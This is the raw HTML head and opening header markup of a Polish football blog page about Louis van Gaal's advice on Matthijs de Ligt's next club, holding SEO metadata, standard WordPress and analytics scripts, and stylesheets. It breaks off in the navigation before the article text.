

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/louis-van-gaal-radzi-jaki-klub-powinien-wybrac-matthijs-de-ligt/
body_size: 13608
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Louis van Gaal radzi. Jaki klub powinien wybrać Matthijs de Ligt? - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="Jednym z najbardziej rozchwytywanych defensorów na świecie jest Matthijs de Ligt. Młody Holender zanotował wyśmienity sezon w Ajaksie, prezentując"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/louis-van-gaal-radzi-jaki-klub-powinien-wybrac-matthijs-de-ligt/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Louis van Gaal radzi. Jaki klub powinien wybrać Matthijs de Ligt? - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="Jednym z najbardziej rozchwytywanych defensorów na świecie jest Matthijs de Ligt. Młody Holender zanotował wyśmienity sezon w Ajaksie, prezentując" />
<meta property="og:url" content="https://zzapolowy.com/louis-van-gaal-radzi-jaki-klub-powinien-wybrac-matthijs-de-ligt/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="Ajax Amsterdam" />
<meta property="article:tag" content="FC Barcelona" />
<meta property="article:tag" content="Manchester City" />
<meta property="article:tag" content="Matthijs de Ligt" />
<meta property="article:section" content="ZZP" />
<meta property="og:updated_time" content="2019-06-03T18:51:27+02:00" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2019/03/de-ligt-e1553437298985.jpg" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2019/03/de-ligt-e1553437298985.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="Matthijs De Ligt" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-06-03T18:51:26+02:00" />
<meta property="article:modified_time" content="2019-06-03T18:51:27+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Louis van Gaal radzi. Jaki klub powinien wybrać Matthijs de Ligt? - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="Jednym z najbardziej rozchwytywanych defensorów na świecie jest Matthijs de Ligt. Młody Holender zanotował wyśmienity sezon w Ajaksie, prezentując" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2019/03/de-ligt-e1553437298985.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2019/03/de-ligt-e1553437298985.jpg","url":"https://zzapolowy.com/wp-content/uploads/2019/03/de-ligt-e1553437298985.jpg","width":"1200","height":"630","caption":"Matthijs De Ligt","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/louis-van-gaal-radzi-jaki-klub-powinien-wybrac-matthijs-de-ligt/#webpage","url":"https://zzapolowy.com/louis-van-gaal-radzi-jaki-klub-powinien-wybrac-matthijs-de-ligt/","name":"Louis van Gaal radzi. Jaki klub powinien wybra\u0107 Matthijs de Ligt? - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2019-06-03T18:51:26+02:00","dateModified":"2019-06-03T18:51:27+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2019/03/de-ligt-e1553437298985.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Louis van Gaal radzi. Jaki klub powinien wybra\u0107 Matthijs de Ligt? - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2019-06-03T18:51:26+02:00","dateModified":"2019-06-03T18:51:27+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"Jednym z najbardziej rozchwytywanych defensor\u00f3w na \u015bwiecie jest Matthijs de Ligt. M\u0142ody Holender zanotowa\u0142 wy\u015bmienity sezon w Ajaksie, prezentuj\u0105c","name":"Louis van Gaal radzi. Jaki klub powinien wybra\u0107 Matthijs de Ligt? - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","@id":"https://zzapolowy.com/louis-van-gaal-radzi-jaki-klub-powinien-wybrac-matthijs-de-ligt/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/louis-van-gaal-radzi-jaki-klub-powinien-wybrac-matthijs-de-ligt/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2019/03/de-ligt-e1553437298985.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/louis-van-gaal-radzi-jaki-klub-powinien-wybrac-matthijs-de-ligt/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Louis van Gaal radzi. Jaki klub powinien wybrać Matthijs de Ligt? Kanał z komentarzami" href="https://zzapolowy.com/louis-van-gaal-radzi-jaki-klub-powinien-wybrac-matthijs-de-ligt/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"fbdbd7c742","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/72861" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=72861' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Flouis-van-gaal-radzi-jaki-klub-powinien-wybrac-matthijs-de-ligt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Flouis-van-gaal-radzi-jaki-klub-powinien-wybrac-matthijs-de-ligt%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-72861 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
